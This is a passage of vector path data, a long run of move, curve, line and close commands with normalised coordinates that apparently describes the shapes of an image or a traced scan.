0.512 0.056 0.514 C 0.056 0.515 0.055 0.516 0.054 0.516 C 0.050 0.517 0.048 0.517 0.048 0.516 Z  M 0.074 0.518 C 0.074 0.517 0.074 0.516 0.073 0.517 C 0.072 0.518 0.071 0.518 0.071 0.516 C 0.071 0.515 0.072 0.514 0.073 0.514 C 0.074 0.514 0.075 0.514 0.076 0.513 C 0.076 0.512 0.076 0.512 0.076 0.515 C 0.075 0.516 0.075 0.518 0.075 0.519 C 0.075 0.519 0.075 0.520 0.075 0.520 C 0.075 0.520 0.074 0.519 0.074 0.518 Z  M 0.044 0.521 C 0.044 0.521 0.045 0.520 0.045 0.519 C 0.046 0.519 0.046 0.519 0.046 0.520 C 0.046 0.522 0.044 0.522 0.044 0.521 Z  M 0.034 0.530 C 0.034 0.530 0.035 0.529 0.035 0.528 C 0.036 0.528 0.036 0.528 0.036 0.529 C 0.036 0.531 0.034 0.531 0.034 0.530 Z  M 0.026 0.541 C 0.026 0.540 0.026 0.540 0.027 0.541 C 0.027 0.541 0.027 0.541 0.027 0.540 C 0.027 0.539 0.028 0.539 0.028 0.538 C 0.029 0.538 0.030 0.539 0.030 0.540 C 0.030 0.541 0.030 0.541 0.030 0.540 C 0.031 0.538 0.031 0.538 0.032 0.539 C 0.033 0.541 0.033 0.541 0.032 0.542 C 0.027 0.543 0.026 0.543 0.026 0.541 Z  M 0.014 0.542 C 0.013 0.541 0.013 0.540 0.012 0.541 C 0.012 0.542 0.012 0.541 0.012 0.540 C 0.013 0.538 0.015 0.539 0.015 0.542 C 0.015 0.544 0.014 0.544 0.014 0.542 Z  M 0.015 0.543 C 0.015 0.542 0.015 0.541 0.016 0.541 C 0.016 0.541 0.016 0.541 0.016 0.540 C 0.015 0.538 0.015 0.538 0.016 0.538 C 0.017 0.537 0.018 0.537 0.019 0.538 C 0.020 0.539 0.021 0.539 0.021 0.538 C 0.022 0.537 0.023 0.536 0.023 0.536 C 0.024 0.536 0.023 0.537 0.022 0.539 L 0.021 0.541 L 0.022 0.541 C 0.023 0.540 0.024 0.541 0.023 0.542 C 0.023 0.544 0.018 0.544 0.018 0.542 C 0.018 0.540 0.018 0.540 0.018 0.540 C 0.017 0.540 0.017 0.540 0.017 0.541 C 0.018 0.542 0.017 0.543 0.017 0.544 C 0.016 0.546 0.015 0.545 0.015 0.543 Z  M 0.079 0.546 C 0.080 0.545 0.080 0.545 0.081 0.546 C 0.081 0.546 0.081 0.546 0.080 0.546 C 0.079 0.546 0.079 0.546 0.079 0.546 Z  M 0.075 0.586 C 0.075 0.586 0.074 0.585 0.073 0.586 C 0.072 0.586 0.071 0.586 0.073 0.585 C 0.074 0.582 0.077 0.584 0.077 0.587 C 0.078 0.589 0.076 0.589 0.075 0.586 Z  M 0.066 0.586 C 0.065 0.585 0.065 0.585 0.067 0.584 C 0.068 0.583 0.069 0.584 0.069 0.585 C 0.070 0.586 0.070 0.586 0.069 0.585 C 0.069 0.585 0.068 0.585 0.067 0.586 C 0.067 0.587 0.066 0.587 0.066 0.586 Z  M 0.042 0.610 C 0.042 0.610 0.043 0.610 0.043 0.610 C 0.043 0.611 0.043 0.611 0.043 0.611 C 0.042 0.611 0.042 0.611 0.042 0.610 Z  M 0.045 0.615 C 0.044 0.614 0.044 0.614 0.045 0.614 C 0.046 0.613 0.046 0.614 0.046 0.615 C 0.046 0.616 0.047 0.617 0.046 0.617 C 0.046 0.617 0.046 0.616 0.045 0.615 Z  M 0.015 0.637 C 0.015 0.637 0.016 0.637 0.016 0.637 C 0.016 0.638 0.016 0.638 0.016 0.638 C 0.015 0.638 0.015 0.638 0.015 0.637 Z  M 0.016 0.650 C 0.017 0.649 0.017 0.649 0.017 0.650 C 0.018 0.650 0.017 0.651 0.017 0.651 C 0.016 0.651 0.016 0.650 0.016 0.650 Z  M 0.009 0.674 C 0.009 0.673 0.009 0.673 0.010 0.673 C 0.012 0.673 0.013 0.674 0.013 0.674 C 0.014 0.677 0.011 0.677 0.009 0.674 Z  M 0.008 0.704 C 0.008 0.703 0.008 0.702 0.009 0.702 C 0.009 0.702 0.009 0.703 0.009 0.704 C 0.009 0.704 0.009 0.705 0.009 0.705 C 0.008 0.705 0.008 0.704 0.008 0.704 Z  M 0.033 0.710 C 0.033 0.709 0.033 0.709 0.034 0.709 C 0.035 0.709 0.035 0.710 0.035 0.711 C 0.035 0.713 0.035 0.712 0.033 0.710 Z  M 0.013 0.709 C 0.012 0.705 0.012 0.705 0.013 0.705 C 0.014 0.705 0.014 0.706 0.014 0.707 C 0.014 0.708 0.014 0.708 0.014 0.708 C 0.015 0.707 0.015 0.707 0.015 0.708 C 0.015 0.709 0.016 0.711 0.016 0.711 C 0.017 0.712 0.017 0.712 0.016 0.712 C 0.014 0.712 0.014 0.711 0.013 0.709 Z  M 0.006 0.712 C 0.007 0.711 0.007 0.711 0.006 0.710 C 0.006 0.710 0.006 0.710 0.006 0.708 C 0.007 0.706 0.007 0.706 0.007 0.708 C 0.007 0.710 0.008 0.710 0.009 0.710 C 0.010 0.710 0.010 0.710 0.010 0.710 C 0.009 0.710 0.009 0.711 0.009 0.712 C 0.009 0.713 0.008 0.713 0.007 0.714 C 0.006 0.714 0.006 0.713 0.006 0.712 Z  M 0.034 0.716 C 0.034 0.714 0.030 0.711 0.031 0.712 C 0.031 0.714 0.030 0.715 0.028 0.715 C 0.028 0.715 0.026 0.714 0.025 0.714 C 0.024 0.714 0.024 0.714 0.025 0.712 C 0.026 0.711 0.027 0.710 0.028 0.710 C 0.029 0.710 0.030 0.709 0.030 0.708 C 0.031 0.706 0.032 0.707 0.032 0.709 C 0.033 0.712 0.036 0.716 0.037 0.716 C 0.038 0.716 0.038 0.716 0.037 0.714 C 0.037 0.713 0.037 0.712 0.038 0.712 C 0.039 0.712 0.040 0.713 0.040 0.715 C 0.040 0.716 0.039 0.718 0.039 0.718 C 0.039 0.718 0.038 0.717 0.039 0.715 C 0.039 0.714 0.039 0.714 0.038 0.715 C 0.038 0.718 0.035 0.718 0.034 0.716 Z  M 0.032 0.717 C 0.032 0.716 0.033 0.716 0.033 0.716 C 0.033 0.717 0.033 0.717 0.033 0.718 C 0.032 0.718 0.032 0.717 0.032 0.717 Z  M 0.050 0.722 C 0.050 0.721 0.050 0.721 0.051 0.722 C 0.051 0.722 0.051 0.723 0.050 0.723 C 0.050 0.723 0.050 0.723 0.050 0.722 Z  M 0.020 0.723 C 0.019 0.722 0.019 0.721 0.020 0.721 C 0.020 0.721 0.021 0.722 0.021 0.723 C 0.021 0.725 0.020 0.725 0.020 0.723 Z  M 0.017 0.724 C 0.018 0.723 0.018 0.723 0.018 0.724 C 0.019 0.724 0.019 0.725 0.018 0.725 C 0.018 0.725 0.017 0.724 0.017 0.724 Z  M 0.034 0.725 C 0.034 0.725 0.035 0.725 0.035 0.725 C 0.036 0.726 0.035 0.726 0.035 0.726 C 0.034 0.726 0.034 0.726 0.034 0.725 Z  M 0.027 0.726 C 0.028 0.725 0.028 0.725 0.028 0.725 C 0.029 0.726 0.029 0.726 0.028 0.727 C 0.028 0.727 0.027 0.726 0.027 0.726 Z  M 0.004 0.727 C 0.004 0.726 0.004 0.725 0.005 0.726 C 0.005 0.727 0.006 0.728 0.005 0.728 C 0.005 0.728 0.004 0.728 0.004 0.727 Z  M 0.027 0.734 C 0.027 0.732 0.034 0.733 0.034 0.735 C 0.034 0.735 0.033 0.736 0.031 0.735 C 0.029 0.735 0.027 0.734 0.027 0.734 Z  M 0.021 0.734 C 0.021 0.734 0.022 0.734 0.022 0.734 C 0.022 0.735 0.022 0.735 0.021 0.735 C 0.021 0.735 0.020 0.735 0.021 0.734 Z  M 0.002 0.812 C 0.002 0.812 0.002 0.811 0.003 0.811 C 0.003 0.810 0.003 0.810 0.003 0.811 C 0.003 0.813 0.002 0.814 0.002 0.812 Z  M 0.004 0.842 C 0.003 0.841 0.003 0.840 0.003 0.840 C 0.004 0.840 0.005 0.841 0.005 0.842 C 0.006 0.844 0.005 0.844 0.004 0.842 Z  M 0.010 0.878 C 0.010 0.877 0.010 0.876 0.011 0.876 C 0.012 0.876 0.012 0.876 0.011 0.878 C 0.010 0.880 0.010 0.880 0.010 0.878 Z  M 0.023 0.898 C 0.023 0.898 0.024 0.898 0.024 0.898 C 0.025 0.899 0.024 0.899 0.024 0.899 C 0.023 0.899 0.023 0.899 0.023 0.898 Z  M 0.885 0.948 C 0.885 0.947 0.885 0.946 0.885 0.946 C 0.886 0.946 0.886 0.947 0.886 0.948 C 0.886 0.949 0.886 0.950 0.885 0.950 C 0.885 0.950 0.885 0.949 0.885 0.948 Z  M 0.925 0.960 C 0.925 0.959 0.925 0.959 0.926 0.959 C 0.926 0.959 0.926 0.959 0.926 0.960 C 0.926 0.961 0.925 0.962 0.925 0.962 C 0.925 0.962 0.925 0.961 0.925 0.960 Z  M 0.512 0.969 C 0.511 0.968 0.511 0.968 0.512 0.968 C 0.512 0.968 0.513 0.969 0.513 0.969 C 0.514 0.970 0.514 0.971 0.513 0.971 C 0.513 0.971 0.512 0.970 0.512 0.969 Z  M 0.362 0.028 C 0.361 0.027 0.361 0.027 0.361 0.028 C 0.361 0.028 0.361 0.029 0.361 0.029 C 0.362 0.029 0.362 0.028 0.362 0.028 Z  M 0.363 0.038 C 0.363 0.034 0.362 0.033 0.362 0.037 C 0.362 0.039 0.362 0.041 0.363 0.041 C 0.364 0.041 0.364 0.041 0.363 0.038 L 0.363 0.038 Z  M 0.365 0.047 C 0.364 0.046 0.364 0.045 0.364 0.045 C 0.364 0.045 0.363 0.046 0.363 0.047 C 0.363 0.048 0.364 0.049 0.364 0.049 C 0.365 0.049 0.365 0.048 0.365 0.047 Z  M 0.363 0.046 C 0.363 0.043 0.362 0.043 0.362 0.045 C 0.361 0.046 0.361 0.048 0.361 0.048 C 0.361 0.048 0.361 0.049 0.362 0.049 C 0.362 0.049 0.363 0.047 0.363 0.046 Z  M 0.475 0.052 C 0.475 0.051 0.475 0.050 0.475 0.050 C 0.475 0.050 0.475 0.051 0.474 0.052 C 0.474 0.053 0.474 0.054 0.475 0.054 C 0.475 0.054 0.475 0.053 0.475 0.052 Z  M 0.424 0.052 C 0.424 0.051 0.424 0.050 0.423 0.050 C 0.423 0.050 0.423 0.051 0.423 0.052 C 0.423 0.053 0.423 0.054 0.423 0.054 C 0.424 0.054 0.424 0.053 0.424 0.052 Z  M 0.411 0.052 C 0.411 0.051 0.410 0.050 0.410 0.050 C 0.410 0.050 0.410 0.051 0.410 0.052 C 0.410 0.053 0.410 0.054 0.410 0.054 C 0.410 0.054 0.411 0.053 0.411 0.052 Z  M 0.377 0.052 C 0.377 0.051 0.376 0.050 0.376 0.050 C 0.376 0.050 0.376 0.051 0.376 0.052 C 0.376 0.053 0.377 0.054 0.377 0.054 C 0.377 0.054 0.377 0.053 0.377 0.052 Z  M 0.364 0.053 C 0.364 0.052 0.364 0.050 0.363 0.050 C 0.363 0.050 0.363 0.052 0.364 0.053 C 0.365 0.057 0.365 0.056 0.364 0.053 Z  M 0.418 0.056 C 0.418 0.055 0.418 0.054 0.417 0.054 C 0.417 0.054 0.417 0.055 0.417 0.056 C 0.417 0.057 0.417 0.058 0.417 0.058 C 0.418 0.058 0.418 0.057 0.418 0.056 Z  M 0.393 0.056 C 0.394 0.054 0.394 0.054 0.393 0.055 C 0.392 0.055 0.391 0.055 0.391 0.054 C 0.390 0.051 0.390 0.052 0.390 0.054 C 0.391 0.058 0.392 0.058 0.393 0.056 Z  M 0.399 0.058 C 0.398 0.058 0.398 0.058 0.398 0.058 C 0.398 0.059 0.398 0.059 0.398 0.059 C 0.399 0.059 0.399 0.059 0.399 0.058 Z  M 0.422 0.061 C 0.422 0.060 0.422 0.059 0.422 0.059 C 0.421 0.059 0.421 0.060 0.421 0.061 C 0.421 0.062 0.421 0.063 0.422 0.063 C 0.422 0.063 0.422 0.062 0.422 0.061 Z  M 0.409 0.060 C 0.409 0.060 0.409 0.059 0.408 0.059 C 0.408 0.059 0.408 0.060 0.408 0.061 C 0.408 0.062 0.408 0.063 0.408 0.062 C 0.409 0.061 0.409 0.061 0.409 0.060 Z  M 0.390 0.061 C 0.390 0.060 0.390 0.059 0.390 0.059 C 0.390 0.059 0.389 0.059 0.389 0.058 C 0.388 0.057 0.388 0.058 0.388 0.060 C 0.389 0.063 0.389 0.064 0.390 0.061 Z  M 0.370 0.060 C 0.370 0.059 0.370 0.060 0.370 0.062 C 0.370 0.064 0.370 0.065 0.370 0.063 C 0.370 0.062 0.370 0.060 0.370 0.060 Z  M 0.358 0.067 C 0.358 0.066 0.357 0.065 0.357 0.065 C 0.357 0.065 0.357 0.066 0.357 0.067 C 0.357 0.068 0.357 0.068 0.358 0.068 C 0.358 0.068 0.358 0.068 0.358 0.067 Z  M 0.355 0.067 C 0.355 0.066 0.355 0.065 0.354 0.065 C 0.354 0.065 0.354 0.066 0.354 0.067 C 0.354 0.068 0.354 0.068 0.355 0.068 C 0.355 0.068 0.355 0.068 0.355 0.067 Z  M 0.461 0.067 C 0.460 0.066 0.460 0.065 0.460 0.065 C 0.460 0.065 0.460 0.066 0.460 0.067 C 0.460 0.069 0.461 0.070 0.461 0.070 C 0.461 0.070 0.461 0.069 0.461 0.067 Z  M 0.458 0.068 C 0.458 0.067 0.458 0.067 0.457 0.067 C 0.457 0.068 0.457 0.067 0.457 0.066 C 0.457 0.065 0.456 0.065 0.456 0.066 C 0.455 0.067 0.455 0.067 0.456 0.068 C 0.457 0.070 0.458 0.070 0.458 0.068 Z  M 0.438 0.066 C 0.438 0.064 0.438 0.063 0.438 0.062 C 0.437 0.060 0.437 0.058 0.438 0.058 C 0.438 0.058 0.438 0.057 0.438 0.056 C 0.438 0.053 0.438 0.053 0.437 0.055 C 0.436 0.059 0.436 0.071 0.437 0.069 C 0.437 0.069 0.438 0.067 0.438 0.066 Z  M 0.427 0.065 C 0.427 0.062 0.427 0.059 0.428 0.058 C 0.428 0.057 0.428 0.055 0.428 0.054 C 0.428 0.053 0.428 0.052 0.429 0.052 C 0.429 0.051 0.429 0.051 0.428 0.051 C 0.426 0.051 0.426 0.052 0.426 0.055 C 0.426 0.058 0.426 0.059 0.425 0.059 C 0.425 0.059 0.425 0.061 0.426 0.063 C 0.427 0.065 0.427 0.067 0.427 0.068 C 0.427 0.069 0.427 0.070 0.427 0.070 C 0.427 0.070 0.428 0.068 0.427 0.065 Z  M 0.422 0.068 C 0.422 0.067 0.422 0.067 0.422 0.067 C 0.421 0.067 0.421 0.067 0.421 0.068 C 0.421 0.069 0.421 0.070 0.421 0.070 C 0.421 0.070 0.422 0.069 0.422 0.068 Z  M 0.484 0.067 C 0.484 0.065 0.484 0.063 0.484 0.063 C 0.483 0.063 0.483 0.066 0.484 0.067 C 0.484 0.068 0.484 0.069 0.484 0.071 C 0.484 0.072 0.484 0.072 0.484 0.071 C 0.484 0.071 0.484 0.069 0.484 0.067 Z  M 0.422 0.074 C 0.422 0.074 0.421 0.074 0.421 0.074 C 0.421 0.075 0.421 0.075 0.422 0.075 C 0.422 0.075 0.422 0.075 0.422 0.074 Z  M 0.414 0.066 C 0.414 0.064 0.413 0.063 0.414 0.062 C 0.414 0.062 0.414 0.061 0.413 0.061 C 0.413 0.061 0.413 0.062 0.413 0.064 C 0.413 0.065 0.412 0.066 0.411 0.067 C 0.410 0.067 0.410 0.067 0.410 0.065 C 0.410 0.064 0.409 0.063 0.409 0.064 C 0.409 0.064 0.409 0.067 0.409 0.069 C 0.410 0.073 0.410 0.073 0.411 0.073 C 0.412 0.072 0.412 0.072 0.412 0.074 C 0.412 0.075 0.412 0.074 0.413 0.072 C 0.414 0.069 0.414 0.067 0.414 0.066 Z  M 0.434 0.076 C 0.434 0.075 0.434 0.074 0.434 0.074 C 0.434 0.074 0.433 0.072 0.433 0.071 C 0.433 0.068 0.433 0.069 0.433 0.072 C 0.433 0.077 0.434 0.080 0.434 0.076 Z  M 0.432 0.075 C 0.432 0.074 0.431 0.074 0.431 0.074 C 0.431 0.074 0.431 0.073 0.431 0.072 C 0.432 0.071 0.432 0.061 0.431 0.061 C 0.431 0.061 0.430 0.060 0.430 0.058 C 0.430 0.056 0.429 0.056 0.429 0.056 C 0.428 0.057 0.428 0.058 0.428 0.060 C 0.429 0.062 0.429 0.063 0.429 0.063 C 0.429 0.063 0.429 0.065 0.429 0.067 C 0.429 0.071 0.429 0.072 0.428 0.073 C 0.426 0.075 0.427 0.077 0.429 0.077 C 0.431 0.077 0.432 0.076 0.432 0.075 Z  M 0.404 0.076 C 0.404 0.076 0.404 0.074 0.404 0.072 C 0.404 0.071 0.404 0.068 0.404 0.066 C 0.404 0.064 0.404 0.063 0.405 0.063 C 0.405 0.063 0.405 0.062 0.405 0.060 C 0.404 0.058 0.404 0.058 0.405 0.058 C 0.405 0.058 0.406 0.059 0.406 0.060 C 0.406 0.062 0.406 0.062 0.407 0.060 C 0.407 0.058 0.408 0.058 0.409 0.058 C 0.410 0.059 0.410 0.059 0.409 0.054 C 0.409 0.051 0.408 0.051 0.408 0.052 C 0.408 0.053 0.408 0.054 0.408 0.054 C 0.407 0.054 0.407 0.053 0.407 0.052 C 0.408 0.049 0.404 0.051 0.403 0.054 C 0.402 0.059 0.401 0.057 0.401 0.052 C 0.401 0.048 0.401 0.048 0.399 0.051 L 0.397 0.054 L 0.398 0.056 C 0.399 0.057 0.400 0.058 0.400 0.058 C 0.400 0.058 0.400 0.058 0.400 0.059 C 0.400 0.061 0.401 0.066 0.402 0.066 C 0.403 0.066 0.404 0.073 0.403 0.076 C 0.402 0.077 0.403 0.077 0.403 0.077 C 0.404 0.077 0.405 0.077 0.404 0.076 Z  M 0.356 0.076 C 0.356 0.075 0.355 0.074 0.355 0.074 C 0.355 0.074 0.355 0.075 0.355 0.076 C 0.355 0.077 0.355 0.077 0.355 0.077 C 0.356 0.077 0.356 0.077 0.356 0.076 Z  M 0.417 0.077 C 0.417 0.077 0.417 0.077 0.417 0.075 C 0.416 0.072 0.417 0.070 0.418 0.070 C 0.419 0.070 0.419 0.070 0.418 0.068 C 0.418 0.067 0.418 0.064 0.418 0.063 C 0.418 0.061 0.417 0.059 0.417 0.059 C 0.416 0.058 0.416 0.058 0.416 0.062 C 0.416 0.065 0.416 0.067 0.416 0.067 C 0.416 0.067 0.416 0.068 0.416 0.070 C 0.416 0.073 0.416 0.074 0.415 0.075 C 0.414 0.076 0.415 0.079 0.415 0.078 C 0.416 0.078 0.417 0.078 0.417 0.077 Z  M 0.414 0.076 C 0.414 0.076 0.414 0.076 0.414 0.076 C 0.414 0.076 0.413 0.076 0.413 0.077 C 0.413 0.078 0.414 0.079 0.414 0.078 C 0.414 0.078 0.414 0.077 0.414 0.076 Z  M 0.394 0.077 C 0.395 0.076 0.396 0.077 0.396 0.078 C 0.396 0.079 0.396 0.078 0.396 0.076 C 0.396 0.072 0.396 0.070 0.397 0.068 C 0.399 0.064 0.399 0.061 0.397 0.062 C 0.396 0.063 0.395 0.063 0.394 0.064 C 0.392 0.064 0.390 0.067 0.391 0.071 C 0.392 0.072 0.392 0.075 0.392 0.076 C 0.391 0.080 0.391 0.080 0.394 0.077 Z  M 0.378 0.076 C 0.378 0.075 0.378 0.074 0.378 0.075 C 0.379 0.076 0.381 0.074 0.381 0.072 C 0.381 0.071 0.381 0.070 0.381 0.070 C 0.382 0.070 0.382 0.070 0.381 0.069 C 0.380 0.067 0.381 0.063 0.382 0.063 C 0.383 0.063 0.384 0.067 0.383 0.067 C 0.383 0.067 0.383 0.067 0.383 0.069 C 0.383 0.071 0.384 0.072 0.384 0.072 C 0.385 0.072 0.385 0.071 0.385 0.069 C 0.386 0.067 0.386 0.067 0.385 0.067 C 0.385 0.067 0.385 0.065 0.385 0.064 C 0.385 0.062 0.385 0.061 0.385 0.061 C 0.385 0.061 0.388 0.074 0.387 0.076 C 0.387 0.077 0.387 0.078 0.389 0.078 C 0.391 0.079 0.391 0.078 0.391 0.074 C 0.391 0.071 0.390 0.070 0.390 0.071 C 0.389 0.072 0.389 0.071 0.389 0.068 C 0.389 0.066 0.389 0.065 0.389 0.065 C 0.388 0.065 0.388 0.063 0.388 0.062 C 0.387 0.060 0.386 0.059 0.386 0.059 C 0.386 0.058 0.385 0.057 0.385 0.055 C 0.385 0.052 0.385 0.052 0.385 0.054 C 0.385 0.056 0.384 0.057 0.383 0.056 C 0.383 0.056 0.382 0.056 0.381 0.057 C 0.380 0.059 0.380 0.059 0.379 0.059 C 0.379 0.059 0.379 0.060 0.379 0.061 C 0.379 0.062 0.379 0.063 0.379 0.062 C 0.379 0.062 0.379 0.062 0.379 0.064 C 0.379 0.065 0.379 0.067 0.379 0.067 C 0.378 0.068 0.378 0.067 0.378 0.066 C 0.379 0.064 0.378 0.063 0.378 0.063 C 0.376 0.063 0.376 0.066 0.376 0.069 C 0.377 0.071 0.377 0.072 0.377 0.076 C 0.377 0.080 0.378 0.080 0.378 0.076 Z  M 0.469 0.077 C 0.468 0.074 0.468 0.075 0.468 0.079 C 0.468 0.082 0.468 0.082 0.469 0.081 C 0.469 0.080 0.469 0.079 0.469 0.077 Z  M 0.405 0.081 C 0.405 0.080 0.404 0.079 0.404 0.079 C 0.404 0.079 0.404 0.080 0.404 0.081 C 0.404 0.082 0.404 0.083 0.404 0.083 C 0.404 0.083 0.405 0.082 0.405 0.081 Z  M 0.359 0.081 C 0.359 0.080 0.359 0.079 0.359 0.078 C 0.358 0.078 0.358 0.079 0.358 0.080 C 0.358 0.082 0.358 0.083 0.359 0.083 C 0.359 0.083 0.359 0.082 0.359 0.081 Z  M 0.437 0.083 C 0.437 0.082 0.437 0.081 0.437 0.081 C 0.436 0.081 0.436 0.082 0.436 0.083 C 0.436 0.084 0.436 0.085 0.437 0.085 C 0.437 0.085 0.437 0.084 0.437 0.083 Z  M 0.410 0.081 C 0.411 0.077 0.410 0.076 0.409 0.076 C 0.409 0.076 0.409 0.076 0.409 0.077 C 0.410 0.078 0.410 0.079 0.409 0.080 C 0.409 0.082 0.409 0.085 0.409 0.085 C 0.410 0.085 0.410 0.083 0.410 0.081 Z  M 0.460 0.082 C 0.461 0.078 0.461 0.077 0.461 0.077 C 0.460 0.077 0.458 0.084 0.458 0.085 C 0.459 0.087 0.459 0.087 0.460 0.082 Z  M 0.425 0.080 C 0.426 0.073 0.425 0.062 0.424 0.065 C 0.424 0.066 0.424 0.067 0.424 0.067 C 0.424 0.067 0.424 0.067 0.424 0.068 C 0.423 0.070 0.423 0.077 0.423 0.077 C 0.424 0.077 0.424 0.079 0.424 0.082 C 0.423 0.087 0.424 0.086 0.425 0.080 Z  M 0.569 0.087 C 0.569 0.086 0.569 0.086 0.568 0.087 C 0.568 0.088 0.569 0.088 0.569 0.088 C 0.570 0.088 0.570 0.087 0.569 0.087 Z  M 0.413 0.087 C 0.413 0.086 0.412 0.086 0.412 0.087 C 0.412 0.087 0.412 0.088 0.413 0.088 C 0.413 0.088 0.414 0.087 0.413 0.087 Z  M 0.422 0.088 C 0.421 0.087 0.421 0.087 0.422 0.086 C 0.422 0.085 0.422 0.084 0.422 0.084 C 0.422 0.083 0.421 0.083 0.421 0.084 C 0.420 0.085 0.420 0.086 0.421 0.087 C 0.421 0.089 0.421 0.090 0.422 0.090 C 0.422 0.090 0.422 0.089 0.422 0.088 Z  M 0.391 0.088 C 0.391 0.087 0.390 0.085 0.390 0.084 C 0.390 0.083 0.390 0.083 0.390 0.084 C 0.390 0.084 0.390 0.086 0.390 0.086 C 0.390 0.087 0.390 0.088 0.390 0.088 C 0.389 0.088 0.389 0.087 0.389 0.086 C 0.389 0.085 0.389 0.085 0.388 0.085 C 0.387 0.085 0.387 0.085 0.387 0.087 C 0.387 0.089 0.391 0.090 0.391 0.088 Z  M 0.406 0.089 C 0.406 0.088 0.405 0.088 0.405 0.088 C 0.405 0.088 0.405 0.089 0.405 0.090 C 0.405 0.091 0.405 0.091 0.405 0.091 C 0.405 0.090 0.406 0.089 0.406 0.089 Z  M 0.402 0.087 C 0.402 0.086 0.402 0.085 0.402 0.085 C 0.402 0.085 0.401 0.083 0.401 0.081 C 0.401 0.079 0.401 0.077 0.401 0.077 C 0.400 0.075 0.400 0.078 0.401 0.080 C 0.401 0.081 0.401 0.082 0.401 0.083 C 0.400 0.085 0.400 0.092 0.401 0.091 C 0.402 0.090 0.402 0.089 0.402 0.087 Z  M 0.756 0.092 C 0.756 0.092 0.755 0.092 0.755 0.092 C 0.755 0.093 0.755 0.093 0.756 0.093 C 0.756 0.093 0.756 0.093 0.756 0.092 Z  M 0.451 0.091 C 0.452 0.086 0.452 0.084 0.451 0.087 C 0.451 0.089 0.450 0.091 0.450 0.092 C 0.450 0.095 0.451 0.094 0.451 0.091 Z  M 0.371 0.083 C 0.370 0.078 0.371 0.077 0.372 0.078 C 0.372 0.079 0.373 0.079 0.372 0.076 C 0.372 0.073 0.372 0.073 0.373 0.075 C 0.374 0.078 0.373 0.083 0.372 0.083 C 0.372 0.083 0.372 0.084 0.372 0.088 C 0.372 0.091 0.372 0.093 0.373 0.093 C 0.374 0.094 0.374 0.093 0.373 0.092 C 0.373 0.090 0.372 0.085 0.373 0.085 C 0.373 0.085 0.374 0.085 0.374 0.086 C 0.374 0.088 0.374 0.088 0.375 0.087 C 0.375 0.087 0.375 0.087 0.375 0.088 C 0.374 0.090 0.375 0.093 0.376 0.092 C 0.377 0.091 0.377 0.090 0.377 0.090 C 0.376 0.090 0.376 0.087 0.377 0.083 C 0.377 0.082 0.377 0.081 0.377 0.081 C 0.376 0.081 0.376 0.082 0.376 0.083 C 0.376 0.086 0.375 0.085 0.374 0.080 C 0.374 0.076 0.374 0.076 0.374 0.073 C 0.375 0.071 0.375 0.070 0.374 0.070 C 0.374 0.070 0.374 0.069 0.374 0.068 C 0.374 0.067 0.374 0.067 0.373 0.068 C 0.372 0.071 0.372 0.071 0.372 0.067 C 0.372 0.066 0.371 0.065 0.371 0.065 C 0.371 0.065 0.371 0.066 0.371 0.067 C 0.371 0.069 0.370 0.069 0.368 0.069 C 0.366 0.069 0.366 0.069 0.366 0.067 C 0.366 0.065 0.366 0.065 0.367 0.066 C 0.367 0.066 0.368 0.066 0.368 0.065 C 0.368 0.064 0.367 0.063 0.367 0.063 C 0.366 0.063 0.365 0.060 0.366 0.059 C 0.367 0.058 0.366 0.058 0.366 0.058 C 0.365 0.058 0.364 0.058 0.365 0.059 C 0.365 0.062 0.364 0.067 0.362 0.069 C 0.361 0.071 0.362 0.075 0.363 0.074 C 0.364 0.074 0.364 0.074 0.364 0.075 C 0.364 0.075 0.364 0.077 0.363 0.079 C 0.361 0.083 0.361 0.086 0.362 0.086 C 0.363 0.086 0.363 0.085 0.363 0.083 C 0.363 0.079 0.363 0.079 0.364 0.081 C 0.364 0.082 0.364 0.084 0.364 0.086 C 0.364 0.087 0.364 0.087 0.365 0.087 C 0.365 0.086 0.366 0.085 0.366 0.083 C 0.365 0.082 0.366 0.080 0.366 0.080 C 0.366 0.079 0.367 0.078 0.366 0.076 C 0.366 0.073 0.367 0.072 0.369 0.074 C 0.370 0.075 0.370 0.076 0.369 0.075 C 0.367 0.074 0.367 0.076 0.369 0.079 C 0.369 0.080 0.370 0.082 0.370 0.082 C 0.370 0.083 0.369 0.083 0.369 0.081 C 0.368 0.079 0.367 0.080 0.367 0.083 C 0.367 0.084 0.367 0.084 0.368 0.084 C 0.368 0.083 0.369 0.084 0.369 0.085 C 0.369 0.088 0.369 0.088 0.369 0.088 C 0.368 0.088 0.369 0.089 0.369 0.091 C 0.370 0.093 0.370 0.093 0.370 0.091 C 0.371 0.089 0.371 0.086 0.371 0.083 Z  M 0.440 0.093 C 0.440 0.091 0.440 0.090 0.439 0.090 C 0.439 0.090 0.439 0.091 0.439 0.092 C 0.439 0.093 0.439 0.094 0.439 0.094 C 0.438 0.095 0.438 0.095 0.439 0.095 C 0.439 0.095 0.440 0.094 0.440 0.093 Z  M 0.401 0.094 C 0.400 0.092 0.400 0.092 0.399 0.095 C 0.399 0.095 0.400 0.096 0.401 0.096 C 0.402 0.097 0.402 0.096 0.401 0.094 Z  M 0.370 0.096 C 0.370 0.095 0.370 0.095 0.369 0.096 C 0.369 0.096 0.369 0.097 0.370 0.097 C 0.371 0.097 0.371 0.096 0.370 0.096 Z  M 0.368 0.095 C 0.368 0.095 0.368 0.093 0.368 0.093 C 0.367 0.092 0.367 0.093 0.367 0.095 C 0.367 0.096 0.367 0.097 0.368 0.097 C 0.368 0.097 0.368 0.096 0.368 0.095 Z  M 0.303 0.097 C 0.303 0.096 0.303 0.096 0.302 0.096 C 0.302 0.096 0.301 0.097 0.301 0.098 C 0.301 0.099 0.303 0.099 0.303 0.097 Z  M 0.798 0.099 C 0.798 0.098 0.798 0.097 0.797 0.097 C 0.796 0.097 0.796 0.097 0.797 0.099 C 0.798 0.101 0.798 0.101 0.798 0.099 Z  M 0.783 0.098 C 0.783 0.094 0.783 0.094 0.783 0.094 C 0.782 0.094 0.782 0.094 0.783 0.095 C 0.783 0.095 0.783 0.097 0.782 0.098 C 0.782 0.100 0.782 0.101 0.782 0.101 C 0.783 0.101 0.783 0.099 0.783 0.098 Z  M 0.745 0.099 C 0.745 0.098 0.745 0.097 0.744 0.097 C 0.744 0.097 0.744 0.098 0.744 0.099 C 0.744 0.100 0.745 0.101 0.745 0.101 C 0.745 0.101 0.745 0.100 0.745 0.099 Z  M 0.420 0.098 C 0.420 0.097 0.419 0.095 0.419 0.095 C 0.419 0.094 0.418 0.095 0.418 0.097 C 0.418 0.099 0.419 0.101 0.419 0.101 C 0.419 0.101 0.420 0.100 0.420 0.098 Z  M 0.434 0.101 C 0.434 0.100 0.434 0.099 0.434 0.099 C 0.434 0.099 0.433 0.100 0.433 0.101 